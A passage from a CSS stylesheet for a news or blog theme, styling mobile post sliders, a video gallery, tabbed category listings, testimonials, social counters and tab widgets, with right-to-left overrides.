  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile4 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 35%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  padding: 0 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 {
  margin: 4px 0;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #fff;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
  color: #fff;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile5 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top {
  padding-bottom: 0;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top .item-detail .entry-content .item-cate {
  margin-top: 0;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile6 {
  margin: 0 -10px 20px -10px;
}
.responsive-post-slider.mobile6 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.mobile6 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile6 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.mobile6 .responsive {
  margin: 0 -10px;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 35%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 36px;
  z-index: 9;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  background: #dd0000;
  border-radius: 15px;
  padding: 5px 15px;
  display: inline-block;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 {
  margin: 10px 0;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 15px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots {
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 10px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li {
  display: inline-block;
  vertical-align: top;
  padding: 0 3px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li button {
  font-size: 0;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: transparent;
  border: 2px #fff solid;
  padding: 0;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li.slick-active button {
  border-color: #dd0000;
}
.responsive-post-slider.mobile7 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile7 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile7 .responsive .item.thumbnail-top {
  padding-bottom: 0;
}
.responsive-post-slider.mobile7 .responsive .item.thumbnail-top .img_over {
  max-width: 100%;
  float: none;
  margin: 0 0 10px 0;
}
.rtl .responsive-post-slider.mobile7 .responsive .item.thumbnail-top .img_over {
  float: none;
  margin: 0;
}
.sw-video-gallery {
  margin-bottom: 38px;
}
.sw-video-gallery .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.sw-video-gallery .block-title p {
  padding-bottom: 6px;
  margin-bottom: 30px;
}
.sw-video-gallery .sw-video-wrapper .box-video-left {
  width: 65%;
  float: left;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-left {
  float: right;
}
.sw-video-gallery .sw-video-wrapper .box-video-left .item .item-thumb {
  margin-bottom: 20px;
}
.sw-video-gallery .sw-video-wrapper .box-video-left .item .item-thumb a img {
  width: 100%;
}
.sw-video-gallery .sw-video-wrapper .box-video-right {
  width: 35%;
  float: right;
  max-height: 356px;
  overflow-x: auto;
  background: #2b2c2d;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right {
  float: left;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item {
  margin-bottom: 10px;
  overflow: hidden;
  border: none;
  padding: 0 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb {
  float: left;
  margin-right: 15px;
  width: 80px;
  height: 60px;
  overflow: hidden;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb a img {
  width: 100%;
  max-width: 150px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content {
  overflow: hidden;
  padding-right: 15px;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content {
  padding-right: 0;
  padding-left: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3 {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  line-height: 20px;
  padding-top: 0;
  margin-bottom: 5px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3:hover {
  color: #dd0000;
  cursor: pointer;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content p {
  color: #999;
  font-style: italic;
  font-size: 12px;
  margin-bottom: 0;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
  background: #c00000;
  padding: 0;
  margin-bottom: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb {
  position: relative;
  width: 70px;
  height: 70px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:after {
  content: '\f04b';
  font-family: fontawesome;
  position: absolute;
  top: 20%;
  left: 18%;
  padding: 10px 12px;
  font-size: 18px;
  color: #fff;
  z-index: 9;
  border: 2px #fff solid;
  border-radius: 50%;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:after {
  left: auto;
  right: 18%;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #dd0000;
  z-index: 1;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content {
  padding-right: 10px;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content {
  padding-right: 0;
  padding-left: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
  margin-bottom: 0;
  padding-top: 7px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3:hover {
  color: #fff;
  cursor: pointer;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content p {
  float: right;
  color: #fff;
  margin-bottom: 0;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content p {
  float: left;
}
.rtl .nav-tabs>li {
  float: right;
}
.sw-tab-cat-listing {
  overflow: hidden;
  margin-bottom: 17px;
}
.sw-tab-cat-listing .resp-tab {
  margin: 0 15px;
}
.sw-tab-cat-listing .top-tab-slider .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.sw-tab-cat-listing .top-tab-slider .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-tab-cat-listing .top-tab-slider .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.sw-tab-cat-listing .top-tab-slider .block-title {
  margin-bottom: 0;
}
.sw-tab-cat-listing .top-tab-slider .block-title p {
  padding: 10px 15px;
}
.sw-tab-cat-listing .tab-content .responsive .item .item-detail .entry-content h4 {
  margin: 12px 0 19px 0;
}
.sw-tab-cat-listing.style1 .top-tab-slider {
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sw-tab-cat-listing.style1 .top-tab-slider .box-title p {
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 0;
}
.sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-left: 0;
  margin-right: 10px;
}
.sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-right: 0;
}
.rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-left: 0;
  padding-right: 15px;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content {
  padding: 8px 0 0 0;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 12px 0;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 18px;
  line-height: 24px;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .info-bot .time {
  margin-bottom: 6px;
}
.sw-tab-cat-listing.style2 {
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .top-tab-slider {
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sw-tab-cat-listing.style2 .top-tab-slider .box-title p {
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-left: 0;
  margin-right: 10px;
}
.sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-left: 0;
  padding-right: 15px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider {
  margin: 0 -10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
  width: 50%;
  float: left;
  padding: 0 10px;
  margin-bottom: 20px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
  float: right;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item:last-child {
  margin-bottom: 17px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
  width: 146px;
  float: left;
  margin-right: 20px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over a img {
  margin-right: 10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .item-cate {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content h4 a {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 18px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
  width: 100%;
  float: none;
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
  margin-left: 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content .item-cate {
  display: block;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content h4 {
  margin: 10px 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content h4 a {
  font-size: 20px;
  line-height: 24px;
}
.testimonial-slider .block-title h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 24px;
}
.testimonial-slider .slider .item {
  margin-bottom: 25px;
}
.testimonial-slider .slider .item .item-inner .client-comment {
  background: #333;
  margin-bottom: 10px;
  color: #fff;
  padding: 15px 10px;
  border-radius: 2px;
  position: relative;
}
.testimonial-slider .slider .item .item-inner .client-comment:before {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 16px;
  color: #333;
  position: absolute;
  bottom: -10px;
  left: 15px;
}
.rtl .testimonial-slider .slider .item .item-inner .client-comment:before {
  left: auto;
  right: 15px;
}
.testimonial-slider .slider .item .item-inner .client-say-info .image-client {
  width: 40px;
  border-radius: 50%;
  float: left;
  margin-right: 15px;
}
.rtl .testimonial-slider .slider .item .item-inner .client-say-info .image-client {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.testimonial-slider .slider .item .item-inner .client-say-info .image-client img {
  border-radius: 50%;
}
.testimonial-slider .slider .item .item-inner .client-say-info .name-client {
  overflow: hidden;
  display: flex;
  height: 40px;
  align-items: center;
  font-size: 14px;
  color: #999;
}
.social-counter {
  background: #fff;
  margin-bottom: 20px;
  padding-top: 16px;
}
.social-counter .title {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.social-counter .title2 {
  color: #000000;
  margin-bottom: 26px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .social-counter .title2 {
  padding-left: 0;
  padding-right: 25px;
}
.social-counter .title2:before {
  content: '\f02e';
  position: absolute;
  top: 1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .social-counter .title2:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.social-counter .item {
  margin-bottom: 10px;
  color: #fff;
  border-radius: 4px;
  padding: 5px 15px;
}
.social-counter .item i {
  margin: 5px 5px 5px 0;
  font-size: 20px;
}
.rtl .social-counter .item i {
  margin: 5px 0 5px 5px;
}
.social-counter .item span {
  font-weight: bold;
}
.social-counter .item label {
  float: right;
  text-transform: uppercase;
  margin-top: 5px;
  border-left: 1px rgba(255,255,255,0.4) solid;
  padding-left: 15px;
}
.rtl .social-counter .item label {
  float: left;
  padding-left: 0;
  padding-right: 15px;
  border-right: 1px rgba(255,255,255,0.4) solid;
  border-left: 0;
}
.social-counter .item1 {
  background: #3b5988;
}
.social-counter .item2 {
  background: #00aced;
}
.social-counter .item3 {
  background: #bb0000;
}
.social-counter .item4 {
  background: #17b3e8;
}
.social-counter .item5 {
  background: #ea4c89;
  margin-bottom: 5px;
}
.tabbable {
  margin-bottom: 20px;
  background: #fff;
}
.tabbable .nav.nav-tabs {
  border: none !important;
  padding: 8px 10px 0 8px;
  background: #e8e8e8;
  margin: 0;
}
.tabbable .nav.nav-tabs li.active {
  background: #fff;
}
.tabbable .nav.nav-tabs li.active a {
  background: #fff;
  border: none !important;
  color: #000000;
}
.tabbable .nav.nav-tabs li.active a:hover {
  color: #dd0000;
}
.tabbable .nav.nav-tabs li.active:first-child {
  border: none;
}
.tabbable .nav.nav-tabs li {
  padding: 0 !important;
  border: none !important;
  text-align: center;
}
.tabbable .nav.nav-tabs li a {
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 16px;
  color: #999;
  font-weight: bold;
  padding: 7px 14px;
}
.tabbable .nav.nav-tabs li:hover a {
  color: #dd0000;
}
.rtl .tabbable .nav.nav-tabs li {
  float: right;
}
.tabbable .tab-content .tab-pane {
  padding: 28px 0px;
}
.tabbable .tab-content .tab-pane .carousel a {
  background: transparent;
  color: #999;
  text-shadow: none;
  font-size: 14px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabbable .tab-content .tab-pane .carousel a:hover {
  color: #dd0000;
}
.tabbable .tab-content .tab-pane .carousel a.left {
  position: absolute;
  right: 0px;
  top: -52px;
}
.rtl .tabbable .tab-content .tab-pane .carousel a.left {
  right: auto;
  left: -10px;
}
.tabbable .tab-content .tab-pane .carousel a.right {
  position: absolute;
  right: -10px;
  top: -52px;
}
.rtl .tabbable .tab-content .tab-pane .carousel a.right {
  right: auto;
  left: 0;
}
.tabbable .tab-content .tab-pane.active .carousel-inner>.item {
  display: block;
}
.tabbable .tab-content .left,
.tabbable .tab-content .right {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap {
  margin-bottom: 20px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-inner {
  float: left;
  margin-right: 10px;
  width: 90px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-inner {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 {
  margin-bottom: 12px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 a {
  font-size: 15px;
  color: #222;
  font-weight: bold;
  line-height: 17px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 a:hover {
  color: #dd0000;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time i {
  margin: 0 1px 0 5px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share {
  cursor: pointer;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .wrap-content {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share:hover .title-share {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.tabbable .tab-content #tab1 .item .item-wrap:last-child {
  margin-bottom: 0;
}
.tabbable .tab-content #tab2 .item .item-wrap {
  margin-bottom: 20px;
}
.tabbable .tab-content #tab2 .item .item-wrap .comment-info {
  width: 50px;
  height: 56px;
  line-height: 56px;
  float: left;
  text-align: center;
  margin-right: 10px;
  border: 1px #ebebeb solid;
  font-weight: bold;
}
.rtl .tabbable .tab-content #tab2 .item .item-wrap .comment-info {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab {
  overflow: hidden;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab a {
  color: #222;
  font-weight: bold;
  padding-bottom: 8px;
  display: block;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab a:hover {
  color: #dd0000;
}
